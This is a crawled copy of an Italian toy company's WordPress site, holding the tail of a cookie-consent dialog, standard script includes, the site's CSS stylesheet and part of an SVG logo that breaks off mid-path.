"Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://giochipreziosi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://giochipreziosi.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://giochipreziosi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script src="https://giochipreziosi.it/wp-content/themes/gp/js/navigation.js?ver=1.0.0" id="gp-navigation-js"></script>
<script src="https://giochipreziosi.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giochipreziosi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giochipreziosi.it/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
	
	<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-35962968-1"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());     gtag('config', 'UA-35962968-1'); </script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://giochipreziosi.it/wp-content/themes/gp/js/slick/slick.min.js"></script>

<script> (function(d){ var s = d.createElement("script"); s.setAttribute("data-account", "cmd61c2by0003ju04way5pyc2"); s.setAttribute("src", "https://cdn.accessibit.com/widget.js"); (d.body || d.head).appendChild(s); })(document) </script> <noscript> Por favor, asegúrate de que JavaScript está habilitado para fines de <a href="https://accessibit.com">accesibilidad web</a> </noscript>
                        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://giochipreziosi.it/wp-content/themes/gp/estilos.css?r=1769578522
body_size: 2614
content:
*{
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body{
	/*background: url(./img/fondo.png) no-repeat;*/
	background-position: bottom left;
	font-family: 'Rubik', sans-serif;
	background-size: contain;
}

.site-404{
	background:#CBDDE1 url(./img/fondo404.png) no-repeat;
	background-position: bottom center;
	background-size: cover;
	min-height: 500px;
}

.pre-cabecera{
	background: #fff;
	height: 72px;
	width: 100%;
}

.cabecera{
	background: #198040;
	height: 100px;
	width: 100%;
	border-bottom: 5px solid #fff;
}

.conten{
	width: 100%;
	max-width: 1400px;
	margin: auto;
	position: relative;
}

.conten.marca, .conten.juguete{
	padding: 85px;
}

.enlace{
	color: #009DE0;
	text-decoration: none;
}
.enlace:hover{
	text-decoration: underline;
}

a{
	color: #000;
}

a:visited{
	color: #000;
}

h4 a{
	cursor: pointer;
}

.menu .home a{
	text-indent: -10000px;
	overflow: hidden;
	width: 35px;
	height: 30px;
	background: url(./img/casita.svg) no-repeat;
	background-size: contain;
	margin-bottom: -8px;
	display: inline-block;
}

.menu a:hover{
	opacity: .8;
}

.logo{
	width: 137px;
	height: 111px;
	display: block;
	position: absolute;
	top: 20px;
	left: 30px;
	background: url(./img/logo.svg) no-repeat;
	text-indent: -10000px;
	overflow: hidden;
	background-size: contain;
	z-index: 30;
}


.menu{
	float: right;
	padding-top: 18px;
	padding-right: 8px;
}

.menu ul{
	list-style: none;
}

.menu li{
	display: inline-block;
	margin-left: 30px;
}

.menu a{
	color: #fff;
	padding: 10px;
	font-size: 19px;
	font-weight: bold;
}

.menu .current_page_item a{
	color: #A2C037;
}

.buscador{
	float: right;
	padding-top: 20px;
	padding-right: 25px;
}

.buscador input[type=text]{
	border-radius: 200px !important;
}

.redes{
	float: right;
	padding-top: 20px;
	padding-right: 25px;
}

.redes enlace{
	border-radius: 4000px;
	background: #fff;
	color: #198040;
	font-size: 20px;
	padding: 10px;
	transition: all .3s ease-in-out;
	width: 40px;
	height: 40px;
	display: inline-block;
	margin-left: 10px;
	text-align: center;
}

.redes a{
	margin-left: 10px;
}

.redes a img{
	width: 30px;
}

.redes a:hover{
	opacity: .7;
}

.slider{
	width: 100%;
	
}

.slide{
	width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

.wrap-slider{
	position: relative;
	width: 100%;
	height: auto;
	display: block;
}

.wrap-slider-top{
	background: #333;
}

.slick-track
{
	display: flex !important;
}

.slick-slide
{
	height: inherit !important;
}

.slider-top:hover img{
	transition: all .3s ease-in-out;
	opacity: .65;
}

h2{
	font-size: 55px;
	width: 100%;
	font-weight: bold;
}

.pagina{
	padding-top: 50px;
}

.faldon{
	text-align: center;
	color: #fff;
	padding: 20px;
	width: 100%;
}
.item-novedad{
	padding: 10px;
}

.faldon.verde{
	background: #198040;
}
.faldon.rojo{
	background: #c13041;
}
.faldon.amarillo{
	background: #e0a645;
}

a:hover{
	text-decoration: none;
}

.res{
	display: none;
}

.flecha{
	position: absolute;
	top: 50%;
	margin-top: -25px;
	transition: all .3s ease-in-out;
}

.flecha:hover{
	opacity: .7;
}

.izquierda{
	left: 50px;
}

.derecha{
	right: 50px;
}

.inter .izquierda{
	left: -50px;
}
.inter .derecha{
	right: -50px;
}

.pie{
	font-size: 14px;
	color: #000;
	font-weight: bold;
	text-align: center;
	padding: 50px;
}

.slick-dots{
	position: absolute;
	bottom: -10px;
	z-index: 30;
	
}

.slick-dots li button:before{
	color: white;
	font-size: 11px;
	opacity: 1 !important;
}

.item-marca{
	padding: 30px;
}

.item-juguete{
	border-radius: 0 50px 0 50px;
	overflow: hidden;
	border: 1px solid #ccc;
	margin: 20px;
}

.containervideo {
	position: relative;
	width: 100%;
	height: 0;
	padding-bottom:56.25%;
}
.video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.juguete{
	font-size: 20px;
	padding: 0;
}

.juguete .row, .marca .row{
	margin-bottom: 50px;
}

.foto-grande{
	/*border: 2px solid #018837;
	border-radius: 40px;*/
}

.foto-juguete{
	margin: 20px;
	/*border: 1px solid #ccc;
	border-radius: 20px;
	overflow: hidden;*/
}

.padding50{
	padding: 50px;
}

.padding30{
	padding: 30px;
}

.padding0{
	padding: 0;
}

.item-home{
	padding: 20px;
	position: relative;
}

.item-home a{
	position:relative;
}

.item-home a .text{
	font-size: 20px;
	width: 100%;
	margin-bottom: -17px;
	color: #000;
}

.ninos{
	position: relative;
}

.ninos .texto{
	position: relative;
	font-size: 35px;
	width: 100%;
	line-height: 35px;
	background: #54cb25;
	padding: 30px;
}

.ninos .texto h2{
	margin: 0;
}

.site-footer{
	font-size: 18px;
}

.slick-prev:before, .slick-next:before {
	color: black;
}

.bandaverde{
	background: #80C41C;
}

.bandarosa{
	background: #F7BFD4;
}

.bordeclaro{
	width: 100%;
	height: 50px;
	background: #fff;
	opacity: .5;
}

.muneca{
	margin-top: -69px;
	margin-bottom: -72px;
}

.margin0{
	margin: 0;
}

.item-historia{
	padding: 10px;
}

.enlace{
	color: #01A0C6 !important;
}

.enlace:hover{
	opacity: .8;
}

input[type=text], textarea{
	width: 100%;
	border: 1px solid #000 !important;
	border-radius: 8px !important;
	padding: 5px !important;
}

label{
	width: 100%;
}
span.wpcf7-list-item { display: block; }

.boton-enviar{
	text-indent: -10000px;
	overflow: hidden;
	width: 205px;
	height: 60px;
	background: url(./img/botonenviar.png) !important;
	border: none !important;
	background-size: cover !important;
	background-repeat: no-repeat;
	transition: all .3s ease-in-out;
}

.boton-enviar:hover{
	opacity: .8;
}

.bloquerosa{
	background: #F7BFD4;
}

.item-opinion{
	margin-top: 40px;
}



input[type=range] {
	 box-sizing: border-box;
	 appearance: none;
	 width: 400px;
	 margin: auto;
	 padding: 0 2px;
	 overflow: hidden;
	 border: 0;
	 border-radius: 1px;
	 outline: none;
	 background: linear-gradient(grey,#3161d1 ) no-repeat center;
	 background-size: 100% 2px;
	 pointer-events: none;
}
 input[type=range]:active, input[type=range]:focus {
	 outline: none;
}
 input[type=range]::-webkit-slider-thumb {
	 height: 28px;
	 width: 28px;
	 border-radius: 28px;
	 background-color: #fff;
	 position: relative;
	 margin: 5px 0;
	 cursor: pointer;
	 appearance: none;
	 pointer-events: all;
	 box-shadow: 0 1px 4px 0.5px rgba(0,0,0,0.25);
}
 input[type=range]::-webkit-slider-thumb::before {
	 content: ' ';
	 display: block;
	 position: absolute;
	 top: 13px;
	 left: 100%;
	 width: 2000px;
	 height: 2px;
}
 .multi-range {
	 position: relative;
	 height: 50px;
}
 .multi-range input[type=range] {
	 position: absolute;
}
 .multi-range input[type=range]:nth-child(1)::-webkit-slider-thumb::before {
	 background-color: red;
}
 .multi-range input[type=range]:nth-child(2) {
	 background: none;
}
 .multi-range input[type=range]:nth-child(2)::-webkit-slider-thumb::before {
	 background-color: grey;
}
 


.marcas, .categorias{
	display: none;
	background: #FEFFFE;
	max-width: 350px;
	width: 100%;
	border-radius: 0 0 25px 25px;
	padding: 40px;
	text-align: left;
	margin: auto;
	margin-top: -20px;
}

.boton-search, .boton-search:visited, .boton-search:active, .boton-search:focus{
	background: #007FC5 0% 0% no-repeat padding-box;
	border-radius: 25px;
	opacity: 1;
	text-align: center;
	letter-spacing: 0px;
	color: #FFFFFF;
	font-size: 28px;
	min-width: 350px;
	display: inline-block;
	border: 4px solid #fff;
	transition: all .3s ease-in-out;
	position: relative;
}

.boton-verde, .boton-verde:visited, .boton-verde:active, .boton-verde:focus{
	background: #289548 0% 0% no-repeat padding-box;
	border-radius: 100px;
	opacity: 1;
	text-align: center;
	letter-spacing: 0px;
	color: #FFFFFF;
	font-size: 28px;
	min-width: 350px;
	display: inline-block;
	border: 4px solid #fff;
	transition: all .3s ease-in-out;
	position: relative;
	padding: 0px 30px;
}

.boton-search:hover{
	color: #fff;
	opacity: .7;	
}

.desplegado{
	position: absolute;
	transform: rotate(90deg);
	right: 20px;
	top: 10px;
	width: 20px;
	transition: all .3s ease-in-out;
}

.desplegado.active{
	transform: rotate(-90deg);
}

.desplegado2{
	position: absolute;
	right: 20px;
	top: 10px;
	width: 20px;
	transition: all .3s ease-in-out;
}

.marcas input, .categorias input{
	margin-right: 10px;
}

.rango{
	width: auto;
	background: #fff;
	max-width: 100px;
	margin: auto;
	text-align: center;
	padding: 10px;
	border-radius: 40px;
}

.hover-areafun{
	font-size: 50px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	color: #fff;
	display: none;
	font-weight: bold;
	width: 100%;
	text-shadow: 0px 0px 9px #000000;
}

.item-areafun{
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}

.item-areafun:hover .hover-areafun{
	display: block;
}

.home .menu .home{
	display: none;
}

.site-footer a:hover{
	color: #3161d1 !important;
}

.item-evento{
	padding: 30px;
	position: relative
}

.event-title{
	font-weight: bold;
	font-size: 20px;
	color: #198040;
}

.item-evento b{
	color: #198040;
	margin-right: 15px;
}

.item-evento .enlace{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.videos{
	background: #54cb25;
	padding: 40px;
}

.item-video{
	padding: 20px;
}

.menuresponsive{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	z-index: 20;
	background: #198040;
	padding: 50px;
	text-align: center;
}

.menuresponsive .menu-item{
	margin-bottom: 30px;
	margin-left: 0;
	text-align: center;
	width: 100%;
}

.menuresponsive .menu{
	margin: 0;
}

.menuresponsive .logo{
	position: relative;
	margin: auto;
	height: 100px;
	width: 100%;
	left: 0;
	text-align: center;
	background-position: center;
}

.botonmenuresponsive, .botonmenuresponsivecerrar {
	font-size: 25px !important;
	padding: 0 !important;
	margin-top: -13px !important;
	display: block;
}

.botonmenuresponsivecerrar{
	position: absolute;
	top: 20px;
	right: 20px;
	color: #fff;
}


.idiomas{
	position: relative;
	float: right;
	top: 20px;
	margin-right: 40px;
}

.listaidiomas{
	display: none;
	width: 40px;
	padding: 5px;
	background: #ffffffc8;
	position: absolute;
	top: 30px;
	z-index: 30;
	border-radius: 50px;
	left: -5px;
}

.listaidiomas a{
	margin-bottom: 3px;
	display: block;
	transition: all .3s ease-in-out;
}

.listaidiomas a:hover{
	opacity: .8;
}


@media (max-width: 640px) {
	.res {
		display: block;
	}
	
	.nores{
		display: none;
	}
	
	.row{
		margin: 0;
	}
	
	.conten{
		width: 100%;
		padding: 10px;
	}
	
	.conten.marca, .conten.juguete{
		width: 100%;
		padding: 10px;
	}
	
	.logo{
		top: 8px;
		height: 47px;
	}
	h2 {
		font-size: 30px;
	}
	.pagina {
		padding-top: 0px;
	}
	
	.flecha{
		display: none;
	}
	
	.item-marca{
		padding: 10px;
	}
	
	.redes {
		padding-top: 7px;
	}
	
	.faldon{
		padding: 5px;
	}
	
	.cabecera{
		height: 68px;
		position: fixed;
		z-index: 10;
		top: 65px;
		border-bottom: none;
	}
	
	.pre-cabecera {
		background: #fff;
		height: 72px;
		width: 100%;
		position: fixed;
		z-index: 1;
		top: 0;
	}
	
	.site{
		padding-top: 133px;
	}
	
	.redes a img {
		width: 29px;
	}
	
	.buscador{
		padding-top: 3px;
		display: flex;
		float: inherit;
	}
	
	.padding50{
		padding: 20px;
	}
	
	.site-footer{
		font-size: 13px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://giochipreziosi.it/wp-content/themes/gp/img/logo.svg
body_size: 6920
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160 128.2" style="enable-background:new 0 0 160 128.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#33A457;stroke:#000000;stroke-width:1.766;stroke-miterlimit:2.613;}
	.st2{fill:none;stroke:#000000;stroke-width:0.442;stroke-miterlimit:2.613;}
	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:1.766;stroke-miterlimit:2.613;}
	.st4{fill:#FFFFFF;stroke:#000000;stroke-width:1.766;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:2.613;}
	.st5{fill:none;stroke:#000000;stroke-width:1.766;stroke-linecap:round;stroke-miterlimit:2.613;}
</style>
<path class="st0" d="M80.2,128.2c35.4-0.2,64-29,63.8-64.4s-29-64-64.4-63.8C44.4,0.1,15.8,28.8,15.8,64.1
	C15.9,99.6,44.7,128.3,80.2,128.2C80.2,128.2,80.2,128.2,80.2,128.2L80.2,128.2z"/>
<path class="st0" d="M160,116.9V89.3H0v27.6H160z"/>
<path class="st1" d="M48.2,113.4c27.3,17.5,63.6,9.7,81.1-17.6s9.7-63.6-17.6-81.1C84.4-2.8,48.1,5,30.6,32.3
	c-6.1,9.5-9.3,20.5-9.3,31.8C21.3,84,31.4,102.6,48.2,113.4L48.2,113.4z"/>
<path d="M121.7,49.2c2.4,0,4.3-1.9,4.3-4.3v0c0-2.4-1.9-4.3-4.3-4.3h0c-2.4,0-4.3,1.9-4.3,4.3v0c0,1.1,0.5,2.2,1.3,3
	C119.5,48.7,120.6,49.2,121.7,49.2L121.7,49.2z M121.7,50L121.7,50c-1.4,0-2.7-0.5-3.6-1.5c-1-0.9-1.5-2.2-1.5-3.6v0
	c0-1.3,0.5-2.6,1.5-3.6c1-1,2.3-1.5,3.6-1.5h0c2.8,0,5.1,2.3,5.1,5.1v0C126.8,47.7,124.5,50,121.7,50L121.7,50z"/>
<path d="M122.5,43.4c0.2,0.1,0.3,0.4,0.3,0.6c0,0.2-0.1,0.5-0.3,0.6c-0.2,0.1-0.4,0.1-0.5,0.1h-1.2v-1.4h1.3
	C122.2,43.3,122.4,43.3,122.5,43.4L122.5,43.4z M119.7,42.4v5.2h1.1v-2h1.1c0.2,0,0.5,0,0.7,0.2c0.1,0.2,0.2,0.4,0.2,0.7l0,0.5
	c0,0.2,0,0.5,0.1,0.7h1.2v-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c0-0.2,0-0.3,0-0.5v-0.3c0-0.3,0-0.6-0.1-0.8c-0.1-0.2-0.3-0.3-0.5-0.4
	c0.3-0.1,0.5-0.3,0.6-0.5c0.2-0.4,0.2-0.9,0.1-1.3c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.2-0.3-0.3-0.5-0.4c-0.3-0.1-0.6-0.1-0.8-0.1
	L119.7,42.4z"/>
<g>
	<path class="st2" d="M28.9,93L91,6.6 M21.8,73.2L69.5,6.8 M45.9,98.2l62.1-86.5 M55,117.2l67.5-93.7 M73.5,122.4l59.9-83.3
		 M96.6,120.4l42.2-58.8"/>
	<path class="st3" d="M63.3,33.6l0,0.6c2.8,18.4,31.2,19,34-0.6C84.6,32,80.2,21,80.2,21S75.5,32.3,63.3,33.6L63.3,33.6z"/>
	<path class="st4" d="M105.7,61h-7.5c-1.7-0.2-3.2,1-3.4,2.7c0,0.1,0,0.2,0,0.3v5.7c0,0-8.8-5.6-11.7-7.3c-2.8-1.7-3-1.8-5.4-0.2
		S66,69.6,66,69.6v-5.2c0.1-1.6-1.1-3.1-2.8-3.2c-0.2,0-0.3,0-0.5,0h-8.4c2.3-2.5,2.2-6.4-0.2-8.7c-0.1-0.1-0.2-0.2-0.4-0.3H63
		l9.8-3c3.2,2.2,12.3,2.4,15.1-0.2l7.8,3.2h10.1C105.8,52.2,101.9,56.6,105.7,61L105.7,61z M56.4,33.8c2.1,0,3.8,1.7,3.8,3.8
		c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8C52.6,35.5,54.3,33.8,56.4,33.8z M56.1,23.4c2.1,0,3.8,1.7,3.8,3.8
		c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8C52.3,25.2,54,23.4,56.1,23.4L56.1,23.4z M103.7,23.4c2.1,0,3.9,1.6,3.9,3.7
		c0,2.1-1.6,3.9-3.7,3.9c0,0,0,0,0,0h-0.1c-2.1,0-3.8-1.8-3.8-3.9C100,25.1,101.7,23.5,103.7,23.4z M103.9,33.7
		c2.1,0,3.8,1.7,3.8,3.8c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8C100.1,35.4,101.8,33.7,103.9,33.7z"/>
</g>
<path d="M75.1,33.7c0.9,0,1.6-0.6,1.6-1.5c0-0.9-0.6-1.6-1.5-1.6s-1.6,0.6-1.6,1.5c0,0,0,0.1,0,0.1C73.6,33,74.3,33.7,75.1,33.7z
	 M85,33.8c0.9,0,1.6-0.6,1.6-1.5s-0.6-1.6-1.5-1.6c0,0-0.1,0-0.1,0H85c-0.9,0-1.6,0.7-1.6,1.6C83.5,33.1,84.2,33.8,85,33.8z"/>
<path class="st3" d="M47,62.8c3.2,0.1,5.9-2.5,6-5.7c0.1-3.2-2.5-5.9-5.7-6c-0.1,0-0.1,0-0.2,0H47c-3.2,0-5.9,2.6-5.9,5.9
	C41.1,60.1,43.7,62.8,47,62.8z M45.3,66.4c4.6-1.8,10.5,2.4,13.1,9.2s1,13.9-3.6,15.6S44.4,88.8,41.8,82S40.7,68.1,45.3,66.4z
	 M114.9,66.1c-4.6-1.8-10.5,2.4-13.1,9.2s-1,13.9,3.6,15.6s10.5-2.4,13.1-9.2S119.5,67.9,114.9,66.1z M113.3,62.8
	c3.3,0,5.9-2.7,5.8-6s-2.7-5.9-6-5.8s-5.9,2.7-5.8,6c0,3.2,2.6,5.8,5.8,5.8H113.3z"/>
<path class="st5" d="M70.1,38.5c5.9,7.4,16.7,5.7,20.5,0"/>
<path d="M97,74.2c-1.1-0.7-5.2,2.7-2.9,7.4l4.3,3.4c0,0-1.8-4.9,0.9-8.9L97,74.2z M64,74.4c1.1-0.7,5.2,2.8,2.8,7.5l-4.4,3.3
	c0,0,1.9-4.9-0.7-8.9L64,74.4z"/>
<path class="st3" d="M78.7,13.8c0,0-13.9-0.4-15.9,17C62.8,30.8,78.1,29.4,78.7,13.8z M81.5,14c0,0,13.9-0.7,16.3,16.6
	C97.8,30.6,84.2,30.7,81.5,14L81.5,14z M43.3,40.4c2.1-3,4.8-5.6,7.8-7.6c0,0-5.1-3.5-7.8-7.8V40.4L43.3,40.4z M116.4,40.1
	c-2.1-3-4.8-5.6-7.8-7.6c0,0,5.1-3.5,7.8-7.8V40.1z M67,72.4c3.1,2.6,3.9,7,1.9,10.6c0,0,12.8,5.9,23-0.1c0,0-3.1-4.9,2.1-10.5
